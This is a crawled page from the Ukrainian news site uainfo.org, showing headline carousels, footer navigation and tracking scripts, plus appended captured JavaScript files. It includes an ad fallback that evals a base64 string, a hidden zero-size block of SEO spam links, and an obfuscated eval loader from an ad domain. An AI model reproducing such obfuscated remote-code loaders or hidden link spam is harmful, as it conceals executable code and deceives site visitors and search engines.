                                    <a href="/blognews/1767108211--ruyini-ta-sutsilne-spustoshennya-suhoputni-viyska-pokazali-.html">
                                        <img src="//uainfo.org/static/img/_/y/_yansk4_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1767108211--ruyini-ta-sutsilne-spustoshennya-suhoputni-viyska-pokazali-.html">"Руїни та суцільне спустошення": Сухопутні війська показали, який вигляд зараз має Купʼянськ. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1766902763-naymolodsha-pressekretarka-bilogo-domu-vagitna-vdruge.html">
                                        <img src="//uainfo.org/static/img/_/_/____41478_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1766902763-naymolodsha-pressekretarka-bilogo-domu-vagitna-vdruge.html">Наймолодша прессекретарка Білого дому вагітна вдруге</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1766754072-ryatuvalniki-vizvolili-lyudey-yaki-zastryagli-na-pidyomniku.html">
                                        <img src="//uainfo.org/static/img/6/0/605712255_1306910501476836_6427320520914696576_n_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1766754072-ryatuvalniki-vizvolili-lyudey-yaki-zastryagli-na-pidyomniku.html">Рятувальники визволили людей, які застрягли на підйомнику на горі Захар Беркут. ФОТО, ВІДЕО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1766670222--pislya-dvoh-rokiv-temryavi-u-vifleemi-na-tli-peremir-ya.html">
                                        <img src="//uainfo.org/static/img/1/_/1___26790_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1766670222--pislya-dvoh-rokiv-temryavi-u-vifleemi-na-tli-peremir-ya.html">"Після двох років темряви": у Вифлеємі на тлі перемир’я у секторі Гази відновили святкування Різдва. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1766477065-vnaslidok-obstrilu-kiyivshchini-zaginula-odna-lyudina-dsns-.html">
                                        <img src="//uainfo.org/static/img/6/0/604541245_1304504581717428_4499290101168310295_n_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1766477065-vnaslidok-obstrilu-kiyivshchini-zaginula-odna-lyudina-dsns-.html">Внаслідок атаки на  Київщину загинула одна людина, – ДСНС</a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ul class="flex-direction-nav">
                        <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                        <li><a class="flex-next" href="javascript:;">Next</a></li>
                    </ul>
                </div>
        </section>
    </div>
    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/video">Відео</a></h2></header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li>
                                <a href="/blognews/1767272858-komandir-rdk-kapustin-zhiviy-gur-zirvalo-spetsoperatsiyu-rosiyan.html">
                                    <img src="//uainfo.org/static/img/_/_/____41553_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1767272858-komandir-rdk-kapustin-zhiviy-gur-zirvalo-spetsoperatsiyu-rosiyan.html">Командир РДК Капустін живий: ГУР зірвало спецоперацію росіян</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1767259995-u-shveytsariyi-stavsya-vibuh-na-girskolizhnomu-kurorti-e.html">
                                    <img src="//uainfo.org/static/img/_/_/____41547_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1767259995-u-shveytsariyi-stavsya-vibuh-na-girskolizhnomu-kurorti-e.html">У Швейцарії стався вибух на гірськолижному курорті — є загиблі та поранені</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1767173244-biytsi-azova-vstanovili-ukrayinskiy-prapor-u-rodinskomu-.html">
                                    <img src="//uainfo.org/static/img/1/_/1___26829_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1767173244-biytsi-azova-vstanovili-ukrayinskiy-prapor-u-rodinskomu-.html">Бійці "Азова" встановили український прапор у Родинському. ВІДЕО</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1767172641--ptahi-sbs-urazili-desyat-vorozhih-viyskovih-ob-ektiv.html">
                                    <img src="//uainfo.org/static/img/1/_/1___26828_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1767172641--ptahi-sbs-urazili-desyat-vorozhih-viyskovih-ob-ektiv.html">"Птахи" СБС уразили десять ворожих військових об’єктів окупантів на ТОТ. ВІДЕО</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1767168912--smert-diktatoru-po-vsomu-iranu-trivayut-protesti-cherez.html">
                                    <img src="//uainfo.org/static/img/1/_/1___26827_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1767168912--smert-diktatoru-po-vsomu-iranu-trivayut-protesti-cherez.html">"Смерть диктатору": по всьому Ірану тривають протести через економічну кризу. ВІДЕО</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1767106320-nove-protistoyannya-viyshov-tizer-filmu-mesniki-shodzhennya.html">
                                    <img src="//uainfo.org/static/img/_/_/____41520_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1767106320-nove-protistoyannya-viyshov-tizer-filmu-mesniki-shodzhennya.html">Нове протистояння: вийшов тизер фільму "Месники: Сходження Доктора Дума"</a></h3>
                            </li>
                                            </ul>
                </div>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                    <li><a class="flex-next" href="javascript:;">Next</a></li>
                </ul>
            </div>
        </section>
    </div>
    <div class="blogojab">
        <section>
            <header>
                <h2 class="widget">
                    <a href="/blogomems">
                        Блогожаби
                    </a>
                </h2>
            </header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1766161905-avtor-oleksiy-golobutskiy.html">
                                    <img src="//uainfo.org/static/img/6/0/600394602_25586380790998483_5261159246678355540_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1766161923-dzherelo-gumor-memi-i-prikoli-sema.html">
                                    <img src="//uainfo.org/static/img/5/9/597391538_913398997680567_4261113881894931745_n_1_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1765997948-dzherelo-kit-i-baba.html">
                                    <img src="//uainfo.org/static/img/6/0/600300982_1316911650450612_186033471139925026_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1765997843-dzherelo-gumor-memi-i-prikoli-sema.html">
                                    <img src="//uainfo.org/static/img/6/0/600103145_909723048048162_7898260847330418934_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1765997817-dzherelo-gumor-memi-i-prikoli-sema.html">
                                    <img src="//uainfo.org/static/img/6/0/600997415_17927842590178059_4905634031210906674_n_1_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                            </ul>
                </div>
                <ol class="flex-control-nav flex-control-paging">
                    
                </ol>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="#">Previous</a></li>
                    <li><a class="flex-next" href="#">Next</a></li>
                </ul>
            </div>
        </section>
    </div>

<div style="background: #fff;">
    <div id="MIXADV_2111" class="MIXADVERT_NET"></div>
    <script>
        var node2111 = document.getElementById("MIXADV_2111");
        if( node2111 )
        {
            var script = document.createElement("script");
            script.charset = "utf-8";
            script.src = "https://m.mixadvert.com/show/?id=2111&r="+Math.random();
            node2111.parentNode.appendChild(script);
            script.onerror = function(){
                window.eval(atob("[base64]"));
            }
        }
    </script>
</div>
<br>


                                    
            
            <br>
            <!-- <img src="/static/imgs/fin_dopomoga4.jpg" width="300" height="250" /> -->
        </div>
    </div>
    <div id="footer" class="body2 ">
    <div class="container upper" style="background-color:transparent;">
        <div class="text">
            <div style="float:right;width:120px;">
            
                            
		<!--LiveInternet counter--><script type="text/javascript">
document.write('<a href="//www.liveinternet.ru/click" '+
'target="_blank"><img src="//counter.yadro.ru/hit?t52.6;r'+
escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
';h'+escape(document.title.substring(0,150))+';'+Math.random()+
'" alt="" title="LiveInternet: показано число просмотров и'+
' посетителей за 24 часа" '+
'border="0" width="88" height="31"><\/a>')
</script><!--/LiveInternet-->

		<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(53592235, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/53592235" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

                                
                <font style="position: absolute;overflow: hidden;height: 0;width: 0"> беспроводной интернет киев и область <a href="http://hut.co.ua/index.php">wimax интернет в киеве и области</a>Радио интернет в киеве и области заказать<br> <a href="http://hut.co.ua/index.php">preMax интернет в киеве и области заказать</a><br>Интернет на дачу#/a# в киеве и области</font>



            </div>
            
            
            <a href="/">Головна</a> &bull;
            <a href="/topnews">Головні новини</a> &bull;
            <a href="/heading/politics">Політика</a> &bull;
            <a href="/heading/public">Суспільство</a> &bull;
            <a href="/heading/economics">Економіка</a> &bull;
            <a href="/heading/world">Світ</a> &bull;
            <a href="/heading/culture">Культура</a> &bull; 
            <a href="/heading/science">Наука</a> &bull; 
            <a href="/heading/history">Історія</a> &bull;
            <a href="/heading/education">Освіта</a> &bull;
            <a href="/heading/auto">Авто</a> &bull; 
            <a href="/heading/tech">IT</a> &bull; 
            <a href="/heading/health">Здоров'я</a> &bull;
            <a href="/heading/sport">Спорт</a> &bull; 
            <a href="/photo">Фото</a> &bull; 
            <a href="/video">Відео</a> &bull;
            <a href="/heading/obzor">Огляд блогосфери</a> &bull;
            <a href="/blogosphere">Блоголента</a> &bull; 
            <a href="/rating">Рейтинг блогів</a> &bull;
            <a href="/blogomems">Блогожаби</a>
                        <br><br>


            Всі новини належать їх правовласникам.
            <br>
            Використання матеріалів сайту
            <a title="UAINFO" href="/">uainfo.org</a>
            дозволяється за умови посилання (для інтернет-видань - гіперпосилання).
            <br>
            <a title="О нас" href="/about.html">Про нас</a>
            . 
            <a title="Контактная информация" href="/contacts.html">Контактна інформація</a>
            .
            <a href="/cdn-cgi/l/email-protection#7b0e1a12151d145514091c3b1c161a121755181416"><span class="__cf_email__" data-cfemail="b2c7d3dbdcd4dd9cddc0d5f2d5dfd3dbde9cd1dddf">[email&#160;protected]</span></a>
        </div>
    </div>
    <div id="copyright">
        <div class="fl">
            
        </div>
        <div class="fl">
            <p>
                Copyright © 2011-2026 UAINFO. 
            </p>
        </div>
    </div>
</div>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
cackle_widget = window.cackle_widget || [];
cackle_widget.push({widget: 'CommentCount', id: 34652, one: '<span class="ico"> </span><span class="info">1</span>', mult: '<span class="ico"> </span><span class="info">{num}</span>', html: '<span class="ico"> </span><span class="info">{num}</span>'});
(function() {
    var mc = document.createElement('script');
    mc.type = 'text/javascript';
    mc.async = true;
    mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
})();
</script>

<!-- c8.net.ua JavaScript -->
<script type="text/javascript" src="https://b.c8.net.ua/b/js/swfobject.js"></script>
<script type="text/javascript" src="https://b.c8.net.ua/b/js/sys.js"></script>
<script language="JavaScript">
//<!--
var c8_metric = '';
if(undefined === c8_passback) var c8_passback = [];
c8_passback['f3301','6'] = '';
var c8_sa;
if (undefined===c8_sa) c8_sa='';
show_code('f3301','6','5','','','');
//-->
</script>
<!-- /c8.net.ua JavaScript -->
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider-min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.main.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.top.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/mobile.js"></script>

<script type='text/javascript' data-cfasync='false'>
    let e429ad9b10_cnt = 0;
    let e429ad9b10_interval = setInterval(function(){
	if (typeof e429ad9b10_country !== 'undefined') {
	    clearInterval(e429ad9b10_interval);
    	    (function(){
			var ud;
									try { ud = localStorage.getItem('e429ad9b10_uid'); } catch (e) { }
											var script = document.createElement('script');
													script.type = 'text/javascript';
															script.charset = 'utf-8';
																	script.async = 'true';
																			script.src = 'https://' + e429ad9b10_domain + '/bens/vinos.js?23641&u=' + ud + '&a=' + Math.random();
																					document.body.appendChild(script);
																						    })();
																							    } else {
																									e429ad9b10_cnt += 1;
																										    if (e429ad9b10_cnt >= 60) {
																												    clearInterval(e429ad9b10_interval);
																														}
																															}
																															    }, 500);
																															    </script>
																															    
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c66181c84eab458d81163411ecaecbb5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141871
body_size: 1720
content:
var _0xc21e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe98c(d,e,f){var g=_0xc21e[2][_0xc21e[1]](_0xc21e[0]);var h=g[_0xc21e[3]](0,e);var i=g[_0xc21e[3]](0,f);var j=d[_0xc21e[1]](_0xc21e[0])[_0xc21e[10]]()[_0xc21e[9]](function(a,b,c){if(h[_0xc21e[4]](b)!==-1)return a+=h[_0xc21e[4]](b)*(Math[_0xc21e[8]](e,c))},0);var k=_0xc21e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc21e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe98c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",15,"OyYDLJluH",19,4,27))

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/widgets-batch.js?params=JTVCJTdCJTIycGlkJTIyJTNBJTIyMTUxNzk4NSUyMiUyQyUyMnVybCUyMiUzQSUyMmh0dHBzJTNBJTJGJTJGdWFpbmZvLm9yZyUyRmJsb2duZXdzJTJGMTY5MDE0Nzk2OS12Y2hlbmktcm96cm9iaWxpLWhpbWljaG5peS1rb2t0ZXlsLXlha2l5LXpkYXRlbi12aWR2ZXJudXRpLmh0bWwlMjIlN0QlNUQ=&mode=0&callback=callback__utl_cb_share_1767328356088600
body_size: 438
content:
callback__utl_cb_share_1767328356088600([{
    "pid": "1517985",
    "subId": 0,
    "initialCounts": {"fb":0,"tw":0,"tb":0,"ok":0,"vk":0,"ps":0,"gp":0,"mr":0,"lj":0,"li":0,"sp":0,"su":0,"ms":0,"fs":0,"bl":0,"dg":0,"sb":0,"bd":0,"rb":0,"ip":0,"ev":0,"bm":0,"em":0,"pr":0,"vd":0,"dl":0,"pn":0,"my":0,"ln":0,"in":0,"yt":0,"rss":0,"oi":0,"fk":0,"fm":0,"li":0,"sc":0,"st":0,"vm":0,"wm":0,"4s":0,"gg":0,"dd":0,"ya":0,"gt":0,"wh":0,"4t":0,"ul":0,"vb":0,"tm":0},
    "forceUpdate": ["fb","ok","vk","ps","gp","mr","my"],
    "extMet": false,
    "url": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1690147969-vcheni-rozrobili-himichniy-kokteyl-yakiy-zdaten-vidvernuti.html",
    "urlWithToken": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1690147969-vcheni-rozrobili-himichniy-kokteyl-yakiy-zdaten-vidvernuti.html%3F_utl_t%3DXX",
    "intScr" : false,
    "intId" : 0,
    "exclExt": false
}
])

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1767328355272968
body_size: 397
content:
cb__utl_cb_share_1767328355272968('1ea92d09c43527572b24fe052f11127b');